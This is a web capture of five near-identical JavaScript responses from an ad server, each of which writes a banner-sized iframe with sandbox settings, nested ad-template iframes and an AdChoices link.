request_url: https://eadsrv.com/display.php?rid=12622&md5checksum=hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu&sw=1280&sh=720&rt=1768470617282&rtzo=0&cb=18200257&rf=
body_size: 2427
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 300
frame.height = 250
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:300px;height:250px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:300px;height:250px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=300&height=250&md5=[base64]," width="300" height="250" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_2efc55a124ace47fbd79f4c851e32da37fcf42dfa2ccdbe73b4cc52e9f62d557" name="eadth5_2efc55a124ace47fbd79f4c851e32da37fcf42dfa2ccdbe73b4cc52e9f62d557" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="300" height="250" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_2efc55a124ace47fbd79f4c851e32da37fcf42dfa2ccdbe73b4cc52e9f62d557', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12637&md5checksum=hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,&sw=1280&sh=720&rt=1768470608164&rtzo=0&cb=14485738&rf=
body_size: 2434
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:280px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:280px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_ebadf6fcacb676942ef52c0d40a36063fa8e667d9d664feecb41ede24031a99a" name="eadth5_ebadf6fcacb676942ef52c0d40a36063fa8e667d9d664feecb41ede24031a99a" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_ebadf6fcacb676942ef52c0d40a36063fa8e667d9d664feecb41ede24031a99a', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12637&md5checksum=hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,&sw=1280&sh=720&rt=1768470608547&rtzo=0&cb=4188348&rf=
body_size: 2429
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:280px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:280px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_fa3a8a1b6d9721f16885e8e36f46ad7a11bb1c7651af45135450b78e583bde9b" name="eadth5_fa3a8a1b6d9721f16885e8e36f46ad7a11bb1c7651af45135450b78e583bde9b" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_fa3a8a1b6d9721f16885e8e36f46ad7a11bb1c7651af45135450b78e583bde9b', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12630&md5checksum=hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1&sw=1280&sh=720&rt=1768470626640&rtzo=0&cb=11840076&rf=
body_size: 2431
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 300
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:300px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:300px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=300&height=600&md5=[base64]," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_b7f9c1e8a841b3a162df39e55176b0316ac5fcbac503b7304456665d1d52d626" name="eadth5_b7f9c1e8a841b3a162df39e55176b0316ac5fcbac503b7304456665d1d52d626" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_b7f9c1e8a841b3a162df39e55176b0316ac5fcbac503b7304456665d1d52d626', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12624&md5checksum=hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG&sw=1280&sh=720&rt=1768470613703&rtzo=0&cb=16925071&rf=
body_size: 2428
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=600&md5=[base64]," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_b942d43a09515daa7e9ba822e85e1dcb9b04700646117048743ad47154e999b6" name="eadth5_b942d43a09515daa7e9ba822e85e1dcb9b04700646117048743ad47154e999b6" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_b942d43a09515daa7e9ba822e85e1dcb9b04700646117048743ad47154e999b6', document.createElement('iframe')))